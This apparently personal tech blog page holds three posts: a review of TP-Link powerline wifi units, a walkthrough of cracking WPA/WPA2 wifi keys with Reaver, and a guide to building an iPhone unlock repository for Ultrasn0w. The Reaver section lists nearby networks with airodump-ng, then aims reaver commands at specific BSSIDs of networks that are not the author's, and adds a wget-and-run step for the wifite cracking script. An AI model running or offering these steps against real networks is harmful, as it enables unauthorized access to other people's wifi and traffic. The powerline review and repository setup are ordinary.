We often have clients that complain about wifi in different area’s of their apartment being weak.
While there are a number of solutions to that, such as running additional cabling, adding additional routers via WDS, using 电力猫 (ethernet over power) adaptors etc, we decided to try out a newish all in one solution from TP Link.

This ties together 2 paired mini wifi routers via power over ethernet (HomeAV).
See the Chinese diagram below for a clear example.

What does it do?
Well, you can plug one router in where your internet connection is, then plug the other router where your signal isn’t 😉 With a bit of luck, it will connect successfully over your power lines automagically, and there is no configuration needed other than adding in your internet settings at the router side.
The units provide both Ethernet and Wifi at both ends, so they’re a good solution for both wired and wireless access.

The units we bought only have Chinese firmware at the moment, but its pretty much set, and forget for most users.
They also come reasonably well documented – each unit has a sticker with its ip address and user/pass. Yay!

As you can see below, one unit has 2 ethernet connectors, and the other has 1 ethernet connector.

The unit with 2 connectors sits at your modem side (it can also extend an existing network if you have another wifi router already).
The WAN port plugs into your modem or network (as appropriate for your needs).
The LAN port provides a network port for use.
The other unit plugs in elsewhere (eg in a suitable location where you need wifi or wired connection).
I initially thought our initial unit was faulty, as it would only pair to the second adaptor for a few seconds, then stop pinging its ip address (192.168.1.254 as per its label)
–

Turns out that once its booted up and paired, it gets an address via DHCP from the main
device, so whats written on the back of the unit no longer applies. Stumped me for a few seconds till I realised and went doh!
Here is our suitable test bed.
I’m pinging one device from the other –

..and it works.
The units are a bit flimsy, but seem to work fine in our limited testing.
Price – RMB258 + shipping for a paired set via http://tp-link.tmall.com/ online store (price correct at time of writing)
Extra units – RMB133 (you can have up to 7 units tied together to extend your network).
I’d give these a rating of 7/10 – they’re cheap, and they work.
Further reading (and tools):
http://www.zibri.org/2009/03/powerline-ethernet-fun-and-secrets.html
Assuming all the tools are installed (http://code.google.com/p/reaver-wps/)
Reaver is an attack on WPA/WPA2 using a vulnerability in the WPS mechanism.
First up, we need to find out what our network cards are called, so use iwconfig to list wifi / network interfaces
eg
iwconfig
iwconfig

lo        no wireless extensions.
wlan1 IEEE 802.11bgn Mode:Monitor Tx-Power=20 dBm
Retry long limit:7 RTS thr:off Fragment thr:off
Power Management:on
eth0 no wireless extensions.
wlan3 IEEE 802.11bg Mode:Monitor Tx-Power=20 dBm
Retry long limit:7 RTS thr:off Fragment thr:off
Power Management:on
In the above, we have wlan1 and wlan3 as possible interfaces.
Next up, we put the wifi card into monitor mode (pick a card)
Here I’m using wlan1
airmon-ng start
airmon-ng start wlan1
Found 2 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
PID Name
1791 avahi-daemon
1792 avahi-daemon
Interface Chipset Driver
wlan1 Unknown rt2800usb - [phy0]
(monitor mode enabled on mon0)
wlan3 RTL8187 rtl8187 - [phy3]
That creates another interface (mon0 above), that we can connect to.
Next, we need to list the various wifi lans in the vicinity
We can use the new interface to do so (or use any existing wifi interface, doesn’t really matter)
airodump-ng mon0
CH 13 ][ Elapsed: 20 s ][ 2012-10-20 08:39
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
EC:17:2F:F3:0F:A8 -35 21 241 0 7 54e WPA2 CCMP PSK First_Network
00:18:39:28:3B:2C -72 9 0 0 5 54 . WPA2 CCMP PSK Second_Network
00:25:BC:8D:4F:F5 -75 5 4 0 11 54e. WPA2 CCMP PSK Third_Network
BSSID STATION PWR Rate Lost Packets Probes
EC:17:2F:F3:0F:A8 74:E2:F5:4D:C5:11 -1 0e- 0 0 2
EC:17:2F:F3:0F:A8 00:04:20:16:5E:52 -52 48 -54 0 14
EC:17:2F:F3:0F:A8 70:56:81:C2:1B:3B -66 0e- 1e 0 6
EC:17:2F:F3:0F:A8 00:23:4E:7E:FC:B4 -74 0e- 1 0 3
EC:17:2F:F3:0F:A8 00:08:65:30:93:D3 -76 36 -12e 0 217
Here you can see that the interface see’s 3 separate networks.
It can also identify that First_Network has connections from a number of computers
Ideally, we want to sniff the network with the most traffic, in this case, thats my existing network, so we’ll skip it.
We can see that Second_Network is on Channel 5, and Third_Network is on channel 11
Now we have enough information to try to discover the key for the other networks.
Startup reaver, and connect to a BSSID above
reaver -i mon0 -b BSSID -a -vv -c CHANNEL
BSSID’s –
00:18:39:28:3B:2C – Second_Network Channel 5
00:25:BC:8D:4F:F5 – Third_Network Channel 11
eg
reaver -i mon0 -b 00:25:BC:8D:4F:F5 -vv -a -c11
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner
[+] Switching mon0 to channel 11
[+] Waiting for beacon from 00:25:BC:8D:4F:F5
This should connect to the network, and start to do its magic.
If you get issues like
[!] WARNING: Failed to associate with 00:25:BC:8D:4F:F5 (ESSID: Third_Network)
Then you need to try another with another wifi card chipset, as your drivers don’t support monitor mode correctly.
If it does connect, then you’re set. Let it run, and a few hours later, you should see the wifi name and password.
A much easier way to do all this, is of course to use the prepackaged scripts at
http://code.google.com/p/wifite/
wget -O wifite.py http://wifite.googlecode.com/svn/trunk/wifite.py
chmod +x wifite.py
./wifite.py
Then have fun..
Had a client come into the office today with a locked iPhone.
Normally this isn’t really a big deal (assuming that there is a hack for it), but in this case, it was a little more complex, as he didn’t have working wifi.
PwnageTool has a great feature where you can add Cydia Packages to a custom firmware, so that you can prepackage the firmware already to go.
So, I opened up PwnageTool, added the http://repo666.ultrasn0w.com/ site to the Cydia sources section in advanced, and tried to load in Ultrasn0w.
Life isn’t easy, and it didn’t work.
But why didn’t it work?
I took a look at a working site, and checked out the differences between their package section and Ultrasn0w’s.
Ultrasn0w is hosted on repo666.ultrasn0w.com
While their website doesn’t really tell you much useful information, a bit of googling lead to some info.
The .deb file (debian package file) on their site is at http://repo666.ultrasn0w.com/ultrasn0w.deb
Cydia usually needs stuff in a particular format, so I next checked out how one makes a repository.
This is documented at Saurik’s site here – http://www.saurik.com/id/7
Basically, you throw files into a folder and make a Packages file.
The example given on Saurik’s site is this:
/web/apt/xmpl]# dpkg-scanpackages -m . /dev/null >Packages

 ** Packages in archive but missing from override file: **

  com.saurik.myprogram
Wrote 1 entries to output Packages file.
[root@desktop:/web/apt/xmpl]# bzip2 Packages
[root@desktop:/web/apt/xmpl]# ls -la *
-rw-r--r-- 1 root root 906 2008-07-01 07:48 MyProgram.deb
-rw-r--r-- 1 root root 380 2008-07-01 08:00 Packages.bz2
[root@desktop:/web/apt/xmpl]#
So, it appears we need a Packages.bz2 file.
Being adventurous, I decided to setup my own repo, and stuck the .deb file for Ultrasn0w in there.
Followed the instructions and created the Packages.bz2 file.
Tried again in PwnageTool, and… No go.
Hmm.
Does http://repo666.ultrasn0w.com have a Packages.bz2 file?
Why yes it does.
Take another look at the working one – ahah says my brain.
They point the folder to the _uncompressed_ Packages file.
I guess PwnageTool doesn’t support compressed Package list files.
So, I try that out using an uncompressed file.
Created the Packages file with
dpkg-scanpackages -m . /dev/null >Packages
and try again.
Better – I’m getting a result now with my repo when I click refresh.
However, I can’t seem to be able to download any files…
So, lets take a look at whats happening in my apache logs.
58.37.213.199 - - [07/Mar/2011:20:50:52 +0800] "GET /dists/Packages HTTP/1.1" 200 1643 "-" "PwnageTool/4.2 CFNetwork/454.11.5 Darwin/10.6.0 (i386) (iMac9%2C1)"

58.37.213.199 - - [07/Mar/2011:20:51:06 +0800] "GET /./mobilesubstrate_0.9.3228-1_iphoneos-arm.deb HTTP/1.1" 404 1184 "-" "PwnageTool/4.2 CFNetwork/454.11.5 Darwin/10.6.0 (i386) (iMac9%2C1)"

58.37.213.199 - - [07/Mar/2011:20:51:42 +0800] "GET /./ultrasn0w.deb HTTP/1.1" 404 1164 "-" "PwnageTool/4.2 CFNetwork/454.11.5 Darwin/10.6.0 (i386) (iMac9%2C1)"
Aha! While its successfully found the repo now, its looking for the files in the wrong folder – my repo is in /dists, and its looking in the root folder.
Seems the Saurik instructions are a bit mangled, or the Package generator is a bit silly.
Quick look at the helpfile shows it needs the folder via -m
So I went up a level, and regenerated my file.
cd ..

dpkg-scanpackages -m dists > dists/Packages
Yes, it works!

Now PwnageTool can download my file finally. Yay!
I just need to select it in PwnageTool / Packages as below, and build my ipsw to test.

Now I can finally make my own Ultrasn0w firmware woohoo!
Not as hard as it seems, but not as easy either!
I’ll leave my UltraSn0w repo at http://www.sheed.com/dists/ for now, but will probably move it elsewhere at some point, and update this post. So, if you need it, get it while you can.
Lawrence.
Archives
- November 2024
- November 2019
- October 2019
- August 2019
- April 2019
- February 2017
- September 2016
- June 2016
- May 2016
- September 2015
- August 2015
- June 2015
- April 2015
- December 2014
- October 2014
- September 2014
- July 2014
- June 2014
- April 2014
- October 2013
- July 2013
- May 2013
- April 2013
- March 2013
- January 2013
- December 2012
- October 2012
- August 2012
- July 2012
- June 2012
- May 2012
- April 2012
- March 2012
- December 2011
- November 2011
- October 2011
- September 2011
- July 2011
- May 2011
- April 2011
- March 2011
- February 2011
- January 2011
- December 2010
- November 2010
- October 2010
- September 2010
- August 2010
- July 2010
- June 2010
- May 2010
- April 2010
- March 2010
- February 2010
- January 2010
- December 2009
- November 2009
- October 2009
- May 2009
- April 2009
- March 2009
- February 2009
- January 2009
- December 2008
- November 2008
- October 2008
- September 2008
Categories
- Apple
- Arcade Machines
- Badges
- BMW
- China Related
- Cool Hunting
- Exploits
- Firmware
- Food
- General Talk
- government
- IP Cam
- iPhone
- Lasers
- legislation
- MODx
- MySQL
- notice
- qmail
- requirements
- Reviews
- Service Issues
- Tao Bao
- Technical Mumbo Jumbo
- Things that will get me censored
- Travel
- Uncategorized
- Useful Info